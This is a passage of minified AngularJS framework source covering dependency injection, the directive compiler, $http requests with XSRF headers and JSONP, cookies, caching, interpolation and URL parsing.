d=c.$get;c.$get=function(){var a=s.invoke(d,c);return s.invoke(b,null,{$delegate:a})}}}},n=l.$injector=g(l,function(){throw Ta("unpr",m.join(" <- "));}),p={},s=p.$injector=g(p,function(a){a=n.get(a+h);return s.invoke(a.$get,a)});q(e(b),function(a){s.invoke(a||w)});return s}function dd(){var b=!0;this.disableAutoScrolling=function(){b=!1};this.$get=["$window","$location","$rootScope",function(a,c,d){function e(a){var b=null;q(a,function(a){b||"a"!==x(a.nodeName)||(b=a)});return b}function g(){var b=
c.hash(),d;b?(d=f.getElementById(b))?d.scrollIntoView():(d=e(f.getElementsByName(b)))?d.scrollIntoView():"top"===b&&a.scrollTo(0,0):a.scrollTo(0,0)}var f=a.document;b&&d.$watch(function(){return c.hash()},function(){d.$evalAsync(g)});return g}]}function ed(b,a,c,d){function e(a){try{a.apply(null,va.call(arguments,1))}finally{if(C--,0===C)for(;y.length;)try{y.pop()()}catch(b){c.error(b)}}}function g(a,b){(function T(){q(E,function(a){a()});u=b(T,a)})()}function f(){v=null;R!=h.url()&&(R=h.url(),q(ha,
function(a){a(h.url())}))}var h=this,m=a[0],k=b.location,l=b.history,n=b.setTimeout,p=b.clearTimeout,s={};h.isMock=!1;var C=0,y=[];h.$$completeOutstandingRequest=e;h.$$incOutstandingRequestCount=function(){C++};h.notifyWhenNoOutstandingRequests=function(a){q(E,function(a){a()});0===C?a():y.push(a)};var E=[],u;h.addPollFn=function(a){z(u)&&g(100,n);E.push(a);return a};var R=k.href,H=a.find("base"),v=null;h.url=function(a,c){k!==b.location&&(k=b.location);l!==b.history&&(l=b.history);if(a){if(R!=a)return R=
a,d.history?c?l.replaceState(null,"",a):(l.pushState(null,"",a),H.attr("href",H.attr("href"))):(v=a,c?k.replace(a):k.href=a),h}else return v||k.href.replace(/%27/g,"'")};var ha=[],N=!1;h.onUrlChange=function(a){if(!N){if(d.history)A(b).on("popstate",f);if(d.hashchange)A(b).on("hashchange",f);else h.addPollFn(f);N=!0}ha.push(a);return a};h.baseHref=function(){var a=H.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};var V={},J="",ca=h.baseHref();h.cookies=function(a,b){var d,e,g,h;if(a)b===
r?m.cookie=escape(a)+"=;path="+ca+";expires=Thu, 01 Jan 1970 00:00:00 GMT":D(b)&&(d=(m.cookie=escape(a)+"="+escape(b)+";path="+ca).length+1,4096<d&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+d+" > 4096 bytes)!"));else{if(m.cookie!==J)for(J=m.cookie,d=J.split("; "),V={},g=0;g<d.length;g++)e=d[g],h=e.indexOf("="),0<h&&(a=unescape(e.substring(0,h)),V[a]===r&&(V[a]=unescape(e.substring(h+1))));return V}};h.defer=function(a,b){var c;C++;c=n(function(){delete s[c];
e(a)},b||0);s[c]=!0;return c};h.defer.cancel=function(a){return s[a]?(delete s[a],p(a),e(w),!0):!1}}function fd(){this.$get=["$window","$log","$sniffer","$document",function(b,a,c,d){return new ed(b,d,a,c)}]}function gd(){this.$get=function(){function b(b,d){function e(a){a!=n&&(p?p==a&&(p=a.n):p=a,g(a.n,a.p),g(a,n),n=a,n.n=null)}function g(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(b in a)throw F("$cacheFactory")("iid",b);var f=0,h=t({},d,{id:b}),m={},k=d&&d.capacity||Number.MAX_VALUE,l={},n=null,p=null;
return a[b]={put:function(a,b){var c=l[a]||(l[a]={key:a});e(c);if(!z(b))return a in m||f++,m[a]=b,f>k&&this.remove(p.key),b},get:function(a){var b=l[a];if(b)return e(b),m[a]},remove:function(a){var b=l[a];b&&(b==n&&(n=b.p),b==p&&(p=b.n),g(b.n,b.p),delete l[a],delete m[a],f--)},removeAll:function(){m={};f=0;l={};n=p=null},destroy:function(){l=h=m=null;delete a[b]},info:function(){return t({},h,{size:f})}}}var a={};b.info=function(){var b={};q(a,function(a,e){b[e]=a.info()});return b};b.get=function(b){return a[b]};
return b}}function hd(){this.$get=["$cacheFactory",function(b){return b("templates")}]}function jc(b,a){var c={},d="Directive",e=/^\s*directive\:\s*([\d\w\-_]+)\s+(.*)$/,g=/(([\d\w\-_]+)(?:\:([^;]+))?;?)/,f=/^(on[a-z]+|formaction)$/;this.directive=function m(a,e){xa(a,"directive");D(a)?(ub(e,"directiveFactory"),c.hasOwnProperty(a)||(c[a]=[],b.factory(a+d,["$injector","$exceptionHandler",function(b,d){var e=[];q(c[a],function(c,g){try{var f=b.invoke(c);L(f)?f={compile:$(f)}:!f.compile&&f.link&&(f.compile=
$(f.link));f.priority=f.priority||0;f.index=g;f.name=f.name||a;f.require=f.require||f.controller&&f.name;f.restrict=f.restrict||"A";e.push(f)}catch(m){d(m)}});return e}])),c[a].push(e)):q(a,Qb(m));return this};this.aHrefSanitizationWhitelist=function(b){return B(b)?(a.aHrefSanitizationWhitelist(b),this):a.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(b){return B(b)?(a.imgSrcSanitizationWhitelist(b),this):a.imgSrcSanitizationWhitelist()};this.$get=["$injector","$interpolate",
"$exceptionHandler","$http","$templateCache","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(a,b,l,n,p,s,C,y,E,u,R,H){function v(a,b,c,d,e){a instanceof A||(a=A(a));q(a,function(b,c){3==b.nodeType&&b.nodeValue.match(/\S+/)&&(a[c]=A(b).wrap("<span></span>").parent()[0])});var g=N(a,b,a,c,d,e);ha(a,"ng-scope");return function(b,c,d){ub(b,"scope");var e=c?Ga.clone.call(a):a;q(d,function(a,b){e.data("$"+b+"Controller",a)});d=0;for(var f=e.length;d<f;d++){var m=
e[d].nodeType;1!==m&&9!==m||e.eq(d).data("$scope",b)}c&&c(e,b);g&&g(b,e,e);return e}}function ha(a,b){try{a.addClass(b)}catch(c){}}function N(a,b,c,d,e,g){function f(a,c,d,e){var g,k,s,l,n,p,I;g=c.length;var C=Array(g);for(n=0;n<g;n++)C[n]=c[n];I=n=0;for(p=m.length;n<p;I++)k=C[I],c=m[n++],g=m[n++],s=A(k),c?(c.scope?(l=a.$new(),s.data("$scope",l)):l=a,(s=c.transclude)||!e&&b?c(g,l,k,d,V(a,s||b)):c(g,l,k,d,e)):g&&g(a,k.childNodes,r,e)}for(var m=[],k,s,l,n,p=0;p<a.length;p++)k=new Fb,s=J(a[p],[],k,0===
p?d:r,e),(g=s.length?ia(s,a[p],k,b,c,null,[],[],g):null)&&g.scope&&ha(A(a[p]),"ng-scope"),k=g&&g.terminal||!(l=a[p].childNodes)||!l.length?null:N(l,g?g.transclude:b),m.push(g,k),n=n||g||k,g=null;return n?f:null}function V(a,b){return function(c,d,e){var g=!1;c||(c=a.$new(),g=c.$$transcluded=!0);d=b(c,d,e);if(g)d.on("$destroy",cb(c,c.$destroy));return d}}function J(a,b,c,d,f){var k=c.$attr,m;switch(a.nodeType){case 1:T(b,ma(Ha(a).toLowerCase()),"E",d,f);var s,l,n;m=a.attributes;for(var p=0,C=m&&m.length;p<
C;p++){var y=!1,R=!1;s=m[p];if(!M||8<=M||s.specified){l=s.name;n=ma(l);W.test(n)&&(l=db(n.substr(6),"-"));var v=n.replace(/(Start|End)$/,"");n===v+"Start"&&(y=l,R=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));n=ma(l.toLowerCase());k[n]=l;c[n]=s=ba(s.value);fc(a,n)&&(c[n]=!0);S(a,b,s,n);T(b,n,"A",d,f,y,R)}}a=a.className;if(D(a)&&""!==a)for(;m=g.exec(a);)n=ma(m[2]),T(b,n,"C",d,f)&&(c[n]=ba(m[3])),a=a.substr(m.index+m[0].length);break;case 3:F(b,a.nodeValue);break;case 8:try{if(m=e.exec(a.nodeValue))n=
ma(m[1]),T(b,n,"M",d,f)&&(c[n]=ba(m[2]))}catch(E){}}b.sort(z);return b}function ca(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ja("uterdir",b,c);1==a.nodeType&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return A(d)}function P(a,b,c){return function(d,e,g,f,m){e=ca(e[0],b,c);return a(d,e,g,f,m)}}function ia(a,c,d,e,g,f,m,n,p){function y(a,b,c,d){if(a){c&&(a=P(a,c,d));a.require=G.require;if(H===G||G.$$isolateScope)a=
kc(a,{isolateScope:!0});m.push(a)}if(b){c&&(b=P(b,c,d));b.require=G.require;if(H===G||G.$$isolateScope)b=kc(b,{isolateScope:!0});n.push(b)}}function R(a,b,c){var d,e="data",g=!1;if(D(a)){for(;"^"==(d=a.charAt(0))||"?"==d;)a=a.substr(1),"^"==d&&(e="inheritedData"),g=g||"?"==d;d=null;c&&"data"===e&&(d=c[a]);d=d||b[e]("$"+a+"Controller");if(!d&&!g)throw ja("ctreq",a,da);}else K(a)&&(d=[],q(a,function(a){d.push(R(a,b,c))}));return d}function E(a,e,g,f,p){function y(a,b){var c;2>arguments.length&&(b=a,
a=r);z&&(c=ca);return p(a,b,c)}var I,v,N,u,P,J,ca={},hb;I=c===g?d:Tb(d,new Fb(A(g),d.$attr));v=I.$$element;if(H){var T=/^\s*([@=&])(\??)\s*(\w*)\s*$/;f=A(g);J=e.$new(!0);ia&&ia===H.$$originalDirective?f.data("$isolateScope",J):f.data("$isolateScopeNoTemplate",J);ha(f,"ng-isolate-scope");q(H.scope,function(a,c){var d=a.match(T)||[],g=d[3]||c,f="?"==d[2],d=d[1],m,l,n,p;J.$$isolateBindings[c]=d+g;switch(d){case "@":I.$observe(g,function(a){J[c]=a});I.$$observers[g].$$scope=e;I[g]&&(J[c]=b(I[g])(e));
break;case "=":if(f&&!I[g])break;l=s(I[g]);p=l.literal?ua:function(a,b){return a===b};n=l.assign||function(){m=J[c]=l(e);throw ja("nonassign",I[g],H.name);};m=J[c]=l(e);J.$watch(function(){var a=l(e);p(a,J[c])||(p(a,m)?n(e,a=J[c]):J[c]=a);return m=a},null,l.literal);break;case "&":l=s(I[g]);J[c]=function(a){return l(e,a)};break;default:throw ja("iscp",H.name,c,a);}})}hb=p&&y;V&&q(V,function(a){var b={$scope:a===H||a.$$isolateScope?J:e,$element:v,$attrs:I,$transclude:hb},c;P=a.controller;"@"==P&&(P=
I[a.name]);c=C(P,b);ca[a.name]=c;z||v.data("$"+a.name+"Controller",c);a.controllerAs&&(b.$scope[a.controllerAs]=c)});f=0;for(N=m.length;f<N;f++)try{u=m[f],u(u.isolateScope?J:e,v,I,u.require&&R(u.require,v,ca),hb)}catch(G){l(G,ga(v))}f=e;H&&(H.template||null===H.templateUrl)&&(f=J);a&&a(f,g.childNodes,r,p);for(f=n.length-1;0<=f;f--)try{u=n[f],u(u.isolateScope?J:e,v,I,u.require&&R(u.require,v,ca),hb)}catch(B){l(B,ga(v))}}p=p||{};var N=-Number.MAX_VALUE,u,V=p.controllerDirectives,H=p.newIsolateScopeDirective,
ia=p.templateDirective;p=p.nonTlbTranscludeDirective;for(var T=!1,z=!1,t=d.$$element=A(c),G,da,U,F=e,O,M=0,na=a.length;M<na;M++){G=a[M];var Va=G.$$start,S=G.$$end;Va&&(t=ca(c,Va,S));U=r;if(N>G.priority)break;if(U=G.scope)u=u||G,G.templateUrl||(x("new/isolated scope",H,G,t),X(U)&&(H=G));da=G.name;!G.templateUrl&&G.controller&&(U=G.controller,V=V||{},x("'"+da+"' controller",V[da],G,t),V[da]=G);if(U=G.transclude)T=!0,G.$$tlb||(x("transclusion",p,G,t),p=G),"element"==U?(z=!0,N=G.priority,U=ca(c,Va,S),
t=d.$$element=A(Q.createComment(" "+da+": "+d[da]+" ")),c=t[0],ib(g,A(va.call(U,0)),c),F=v(U,e,N,f&&f.name,{nonTlbTranscludeDirective:p})):(U=A(Ab(c)).contents(),t.empty(),F=v(U,e));if(G.template)if(x("template",ia,G,t),ia=G,U=L(G.template)?G.template(t,d):G.template,U=Y(U),G.replace){f=G;U=A("<div>"+ba(U)+"</div>").contents();c=U[0];if(1!=U.length||1!==c.nodeType)throw ja("tplrt",da,"");ib(g,t,c);na={$attr:{}};U=J(c,[],na);var W=a.splice(M+1,a.length-(M+1));H&&ic(U);a=a.concat(U).concat(W);B(d,na);
na=a.length}else t.html(U);if(G.templateUrl)x("template",ia,G,t),ia=G,G.replace&&(f=G),E=w(a.splice(M,a.length-M),t,d,g,F,m,n,{controllerDirectives:V,newIsolateScopeDirective:H,templateDirective:ia,nonTlbTranscludeDirective:p}),na=a.length;else if(G.compile)try{O=G.compile(t,d,F),L(O)?y(null,O,Va,S):O&&y(O.pre,O.post,Va,S)}catch(Z){l(Z,ga(t))}G.terminal&&(E.terminal=!0,N=Math.max(N,G.priority))}E.scope=u&&!0===u.scope;E.transclude=T&&F;return E}function ic(a){for(var b=0,c=a.length;b<c;b++)a[b]=Sb(a[b],
{$$isolateScope:!0})}function T(b,e,g,f,k,s,n){if(e===k)return null;k=null;if(c.hasOwnProperty(e)){var p;e=a.get(e+d);for(var C=0,y=e.length;C<y;C++)try{p=e[C],(f===r||f>p.priority)&&-1!=p.restrict.indexOf(g)&&(s&&(p=Sb(p,{$$start:s,$$end:n})),b.push(p),k=p)}catch(v){l(v)}}return k}function B(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;q(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});q(b,function(b,g){"class"==g?(ha(e,b),a["class"]=(a["class"]?a["class"]+
" ":"")+b):"style"==g?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==g.charAt(0)||a.hasOwnProperty(g)||(a[g]=b,d[g]=c[g])})}function w(a,b,c,d,e,g,f,m){var k=[],s,l,C=b[0],y=a.shift(),v=t({},y,{templateUrl:null,transclude:null,replace:null,$$originalDirective:y}),R=L(y.templateUrl)?y.templateUrl(b,c):y.templateUrl;b.empty();n.get(u.getTrustedResourceUrl(R),{cache:p}).success(function(n){var p,E;n=Y(n);if(y.replace){n=A("<div>"+ba(n)+"</div>").contents();p=n[0];if(1!=
n.length||1!==p.nodeType)throw ja("tplrt",y.name,R);n={$attr:{}};ib(d,b,p);var u=J(p,[],n);X(y.scope)&&ic(u);a=u.concat(a);B(c,n)}else p=C,b.html(n);a.unshift(v);s=ia(a,p,c,e,b,y,g,f,m);q(d,function(a,c){a==p&&(d[c]=b[0])});for(l=N(b[0].childNodes,e);k.length;){n=k.shift();E=k.shift();var H=k.shift(),ha=k.shift(),u=b[0];E!==C&&(u=Ab(p),ib(H,A(E),u));E=s.transclude?V(n,s.transclude):ha;s(l,n,u,d,E)}k=null}).error(function(a,b,c,d){throw ja("tpload",d.url);});return function(a,b,c,d,e){k?(k.push(b),
k.push(c),k.push(d),k.push(e)):s(l,b,c,d,e)}}function z(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function x(a,b,c,d){if(b)throw ja("multidir",b.name,c.name,a,ga(d));}function F(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:$(function(a,b){var c=b.parent(),e=c.data("$binding")||[];e.push(d);ha(c.data("$binding",e),"ng-binding");a.$watch(d,function(a){b[0].nodeValue=a})})})}function O(a,b){if("srcdoc"==b)return u.HTML;var c=Ha(a);if("xlinkHref"==
b||"FORM"==c&&"action"==b||"IMG"!=c&&("src"==b||"ngSrc"==b))return u.RESOURCE_URL}function S(a,c,d,e){var g=b(d,!0);if(g){if("multiple"===e&&"SELECT"===Ha(a))throw ja("selmulti",ga(a));c.push({priority:100,compile:function(){return{pre:function(c,d,m){d=m.$$observers||(m.$$observers={});if(f.test(e))throw ja("nodomevents");if(g=b(m[e],!0,O(a,e)))m[e]=g(c),(d[e]||(d[e]=[])).$$inter=!0,(m.$$observers&&m.$$observers[e].$$scope||c).$watch(g,function(a,b){"class"===e&&a!=b?m.$updateClass(a,b):m.$set(e,
a)})}}}})}}function ib(a,b,c){var d=b[0],e=b.length,g=d.parentNode,f,m;if(a)for(f=0,m=a.length;f<m;f++)if(a[f]==d){a[f++]=c;m=f+e-1;for(var k=a.length;f<k;f++,m++)m<k?a[f]=a[m]:delete a[f];a.length-=e-1;break}g&&g.replaceChild(c,d);a=Q.createDocumentFragment();a.appendChild(d);c[A.expando]=d[A.expando];d=1;for(e=b.length;d<e;d++)g=b[d],A(g).remove(),a.appendChild(g),delete b[d];b[0]=c;b.length=1}function kc(a,b){return t(function(){return a.apply(null,arguments)},a,b)}var Fb=function(a,b){this.$$element=
a;this.$attr=b||{}};Fb.prototype={$normalize:ma,$addClass:function(a){a&&0<a.length&&R.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&R.removeClass(this.$$element,a)},$updateClass:function(a,b){this.$removeClass(lc(b,a));this.$addClass(lc(a,b))},$set:function(a,b,c,d){var e=fc(this.$$element[0],a);e&&(this.$$element.prop(a,b),d=e);this[a]=b;d?this.$attr[a]=d:(d=this.$attr[a])||(this.$attr[a]=d=db(a,"-"));e=Ha(this.$$element);if("A"===e&&"href"===a||"IMG"===e&&"src"===a)this[a]=
b=H(b,"src"===a);!1!==c&&(null===b||b===r?this.$$element.removeAttr(d):this.$$element.attr(d,b));(c=this.$$observers)&&q(c[a],function(a){try{a(b)}catch(c){l(c)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers={}),e=d[a]||(d[a]=[]);e.push(b);y.$evalAsync(function(){e.$$inter||b(c[a])});return b}};var da=b.startSymbol(),na=b.endSymbol(),Y="{{"==da||"}}"==na?Ba:function(a){return a.replace(/\{\{/g,da).replace(/}}/g,na)},W=/^ngAttr[A-Z]/;return v}]}function ma(b){return Qa(b.replace(id,
""))}function lc(b,a){var c="",d=b.split(/\s+/),e=a.split(/\s+/),g=0;a:for(;g<d.length;g++){for(var f=d[g],h=0;h<e.length;h++)if(f==e[h])continue a;c+=(0<c.length?" ":"")+f}return c}function jd(){var b={},a=/^(\S+)(\s+as\s+(\w+))?$/;this.register=function(a,d){xa(a,"controller");X(a)?t(b,a):b[a]=d};this.$get=["$injector","$window",function(c,d){return function(e,g){var f,h,m;D(e)&&(f=e.match(a),h=f[1],m=f[3],e=b.hasOwnProperty(h)?b[h]:vb(g.$scope,h,!0)||vb(d,h,!0),Pa(e,h,!0));f=c.instantiate(e,g);
if(m){if(!g||"object"!=typeof g.$scope)throw F("$controller")("noscp",h||e.name,m);g.$scope[m]=f}return f}}]}function kd(){this.$get=["$window",function(b){return A(b.document)}]}function ld(){this.$get=["$log",function(b){return function(a,c){b.error.apply(b,arguments)}}]}function mc(b){var a={},c,d,e;if(!b)return a;q(b.split("\n"),function(b){e=b.indexOf(":");c=x(ba(b.substr(0,e)));d=ba(b.substr(e+1));c&&(a[c]=a[c]?a[c]+(", "+d):d)});return a}function nc(b){var a=X(b)?b:r;return function(c){a||
(a=mc(b));return c?a[x(c)]||null:a}}function oc(b,a,c){if(L(c))return c(b,a);q(c,function(c){b=c(b,a)});return b}function md(){var b=/^\s*(\[|\{[^\{])/,a=/[\}\]]\s*$/,c=/^\)\]\}',?\n/,d={"Content-Type":"application/json;charset=utf-8"},e=this.defaults={transformResponse:[function(d){D(d)&&(d=d.replace(c,""),b.test(d)&&a.test(d)&&(d=Vb(d)));return d}],transformRequest:[function(a){return X(a)&&"[object File]"!==$a.call(a)?qa(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:aa(d),
put:aa(d),patch:aa(d)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN"},g=this.interceptors=[],f=this.responseInterceptors=[];this.$get=["$httpBackend","$browser","$cacheFactory","$rootScope","$q","$injector",function(a,b,c,d,n,p){function s(a){function c(a){var b=t({},a,{data:oc(a.data,a.headers,d.transformResponse)});return 200<=a.status&&300>a.status?b:n.reject(b)}var d={transformRequest:e.transformRequest,transformResponse:e.transformResponse},g=function(a){function b(a){var c;q(a,function(b,
d){L(b)&&(c=b(),null!=c?a[d]=c:delete a[d])})}var c=e.headers,d=t({},a.headers),g,f,c=t({},c.common,c[x(a.method)]);b(c);b(d);a:for(g in c){a=x(g);for(f in d)if(x(f)===a)continue a;d[g]=c[g]}return d}(a);t(d,a);d.headers=g;d.method=Ia(d.method);(a=Gb(d.url)?b.cookies()[d.xsrfCookieName||e.xsrfCookieName]:r)&&(g[d.xsrfHeaderName||e.xsrfHeaderName]=a);var f=[function(a){g=a.headers;var b=oc(a.data,nc(g),a.transformRequest);z(a.data)&&q(g,function(a,b){"content-type"===x(b)&&delete g[b]});z(a.withCredentials)&&
!z(e.withCredentials)&&(a.withCredentials=e.withCredentials);return C(a,b,g).then(c,c)},r],h=n.when(d);for(q(u,function(a){(a.request||a.requestError)&&f.unshift(a.request,a.requestError);(a.response||a.responseError)&&f.push(a.response,a.responseError)});f.length;){a=f.shift();var k=f.shift(),h=h.then(a,k)}h.success=function(a){h.then(function(b){a(b.data,b.status,b.headers,d)});return h};h.error=function(a){h.then(null,function(b){a(b.data,b.status,b.headers,d)});return h};return h}function C(b,
c,g){function f(a,b,c){u&&(200<=a&&300>a?u.put(r,[a,b,mc(c)]):u.remove(r));m(b,a,c);d.$$phase||d.$apply()}function m(a,c,d){c=Math.max(c,0);(200<=c&&300>c?p.resolve:p.reject)({data:a,status:c,headers:nc(d),config:b})}function k(){var a=bb(s.pendingRequests,b);-1!==a&&s.pendingRequests.splice(a,1)}var p=n.defer(),C=p.promise,u,q,r=y(b.url,b.params);s.pendingRequests.push(b);C.then(k,k);(b.cache||e.cache)&&(!1!==b.cache&&"GET"==b.method)&&(u=X(b.cache)?b.cache:X(e.cache)?e.cache:E);if(u)if(q=u.get(r),
B(q)){if(q.then)return q.then(k,k),q;K(q)?m(q[1],q[0],aa(q[2])):m(q,200,{})}else u.put(r,C);z(q)&&a(b.method,r,c,f,g,b.timeout,b.withCredentials,b.responseType);return C}function y(a,b){if(!b)return a;var c=[];Pc(b,function(a,b){null===a||z(a)||(K(a)||(a=[a]),q(a,function(a){X(a)&&(a=qa(a));c.push(wa(b)+"="+wa(a))}))});return a+(-1==a.indexOf("?")?"?":"&")+c.join("&")}var E=c("$http"),u=[];q(g,function(a){u.unshift(D(a)?p.get(a):p.invoke(a))});q(f,function(a,b){var c=D(a)?p.get(a):p.invoke(a);u.splice(b,
0,{response:function(a){return c(n.when(a))},responseError:function(a){return c(n.reject(a))}})});s.pendingRequests=[];(function(a){q(arguments,function(a){s[a]=function(b,c){return s(t(c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){q(arguments,function(a){s[a]=function(b,c,d){return s(t(d||{},{method:a,url:b,data:c}))}})})("post","put");s.defaults=e;return s}]}function nd(b){return 8>=M&&"patch"===x(b)?new ActiveXObject("Microsoft.XMLHTTP"):new Z.XMLHttpRequest}function od(){this.$get=
["$browser","$window","$document",function(b,a,c){return pd(b,nd,b.defer,a.angular.callbacks,c[0])}]}function pd(b,a,c,d,e){function g(a,b){var c=e.createElement("script"),d=function(){c.onreadystatechange=c.onload=c.onerror=null;e.body.removeChild(c);b&&b()};c.type="text/javascript";c.src=a;M&&8>=M?c.onreadystatechange=function(){/loaded|complete/.test(c.readyState)&&d()}:c.onload=c.onerror=function(){d()};e.body.appendChild(c);return d}var f=-1;return function(e,m,k,l,n,p,s,C){function y(){u=f;
H&&H();v&&v.abort()}function E(a,d,e,g){r&&c.cancel(r);H=v=null;d=0===d?e?200:404:d;a(1223==d?204:d,e,g);b.$$completeOutstandingRequest(w)}var u;b.$$incOutstandingRequestCount();m=m||b.url();if("jsonp"==x(e)){var R="_"+(d.counter++).toString(36);d[R]=function(a){d[R].data=a};var H=g(m.replace("JSON_CALLBACK","angular.callbacks."+R),function(){d[R].data?E(l,200,d[R].data):E(l,u||-2);d[R]=Ca.noop})}else{var v=a(e);v.open(e,m,!0);q(n,function(a,b){B(a)&&v.setRequestHeader(b,a)});v.onreadystatechange=
function(){if(v&&4==v.readyState){var a=null,b=null;u!==f&&(a=v.getAllResponseHeaders(),b="response"in v?v.response:v.responseText);E(l,u||v.status,b,a)}};s&&(v.withCredentials=!0);C&&(v.responseType=C);v.send(k||null)}if(0<p)var r=c(y,p);else p&&p.then&&p.then(y)}}function qd(){var b="{{",a="}}";this.startSymbol=function(a){return a?(b=a,this):b};this.endSymbol=function(b){return b?(a=b,this):a};this.$get=["$parse","$exceptionHandler","$sce",function(c,d,e){function g(g,k,l){for(var n,p,s=0,C=[],
y=g.length,E=!1,u=[];s<y;)-1!=(n=g.indexOf(b,s))&&-1!=(p=g.indexOf(a,n+f))?(s!=n&&C.push(g.substring(s,n)),C.push(s=c(E=g.substring(n+f,p))),s.exp=E,s=p+h,E=!0):(s!=y&&C.push(g.substring(s)),s=y);(y=C.length)||(C.push(""),y=1);if(l&&1<C.length)throw pc("noconcat",g);if(!k||E)return u.length=y,s=function(a){try{for(var b=0,c=y,f;b<c;b++)"function"==typeof(f=C[b])&&(f=f(a),f=l?e.getTrusted(l,f):e.valueOf(f),null===f||z(f)?f="":"string"!=typeof f&&(f=qa(f))),u[b]=f;return u.join("")}catch(h){a=pc("interr",
g,h.toString()),d(a)}},s.exp=g,s.parts=C,s}var f=b.length,h=a.length;g.startSymbol=function(){return b};g.endSymbol=function(){return a};return g}]}function rd(){this.$get=["$rootScope","$window","$q",function(b,a,c){function d(d,f,h,m){var k=a.setInterval,l=a.clearInterval,n=c.defer(),p=n.promise,s=0,C=B(m)&&!m;h=B(h)?h:0;p.then(null,null,d);p.$$intervalId=k(function(){n.notify(s++);0<h&&s>=h&&(n.resolve(s),l(p.$$intervalId),delete e[p.$$intervalId]);C||b.$apply()},f);e[p.$$intervalId]=n;return p}
var e={};d.cancel=function(a){return a&&a.$$intervalId in e?(e[a.$$intervalId].reject("canceled"),clearInterval(a.$$intervalId),delete e[a.$$intervalId],!0):!1};return d}]}function sd(){this.$get=function(){return{id:"en-us",NUMBER_FORMATS:{DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{minInt:1,minFrac:0,maxFrac:3,posPre:"",posSuf:"",negPre:"-",negSuf:"",gSize:3,lgSize:3},{minInt:1,minFrac:2,maxFrac:2,posPre:"\u00a4",posSuf:"",negPre:"(\u00a4",negSuf:")",gSize:3,lgSize:3}],CURRENCY_SYM:"$"},DATETIME_FORMATS:{MONTH:"January February March April May June July August September October November December".split(" "),
SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),AMPMS:["AM","PM"],medium:"MMM d, y h:mm:ss a","short":"M/d/yy h:mm a",fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",mediumDate:"MMM d, y",shortDate:"M/d/yy",mediumTime:"h:mm:ss a",shortTime:"h:mm a"},pluralCat:function(b){return 1===b?"one":"other"}}}}function qc(b){b=b.split("/");for(var a=b.length;a--;)b[a]=
tb(b[a]);return b.join("/")}function rc(b,a,c){b=ya(b,c);a.$$protocol=b.protocol;a.$$host=b.hostname;a.$$port=S(b.port)||td[b.protocol]||null}function sc(b,a,c){var d="/"!==b.charAt(0);d&&(b="/"+b);b=ya(b,c);a.$$path=decodeURIComponent(d&&"/"===b.pathname.charAt(0)?b.pathname.substring(1):b.pathname);a.$$search=Xb(b.search);a.$$hash=decodeURIComponent(b.hash);a.$$path&&"/"!=a.$$path.charAt(0)&&(a.$$path="/"+a.$$path)}function oa(b,a){if(0===a.indexOf(b))return a.substr(b.length)}function Wa(b){var a=
b.indexOf("#");return-1==a?b:b.substr(0,a)}function Hb(b){return b.substr(0,Wa(b).lastIndexOf("/")+1)}function tc(b,a){this.$$html5=!0;a=a||"";var c=Hb(b);rc(b,this,b);this.$$parse=function(a){var e=oa(c,a);if(!D(e))throw Ib("ipthprfx",a,c);sc(e,this,b);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Yb(this.$$search),b=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=qc(this.$$path)+(a?"?"+a:"")+b;this.$$absUrl=c+this.$$url.substr(1)};this.$$rewrite=function(d){var e;
if((e=oa(b,d))!==r)return d=e,(e=oa(a,e))!==r?c+(oa("/",e)||e):b+d;if((e=oa(c,d))!==r)return c+e;if(c==d+"/")return c}}function Jb(b,a){var c=Hb(b);rc(b,this,b);this.$$parse=function(d){var e=oa(b,d)||oa(c,d),e="#"==e.charAt(0)?oa(a,e):this.$$html5?e:"";if(!D(e))throw Ib("ihshprfx",d,a);sc(e,this,b);d=this.$$path;var g=/^\/?.*?:(\/.*)/;0===e.indexOf(b)&&(e=e.replace(b,""));g.exec(e)||(d=(e=g.exec(d))?e[1]:d);this.$$path=d;this.$$compose()};this.$$compose=function(){var c=Yb(this.$$search),e=this.$$hash?
"#"+tb(this.$$hash):"";this.$$url=qc(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+(this.$$url?a+this.$$url:"")};this.$$rewrite=function(a){if(Wa(b)==Wa(a))return a}}function uc(b,a){this.$$html5=!0;Jb.apply(this,arguments);var c=Hb(b);this.$$rewrite=function(d){var e;if(b==Wa(d))return d;if(e=oa(c,d))return b+a+e;if(c===d+"/")return c}}function jb(b){return function(){return this[b]}}function vc(b,a){return function(c){if(z(c))return this[b];this[b]=a(c);this.$$compose();return this}}function ud(){var b=
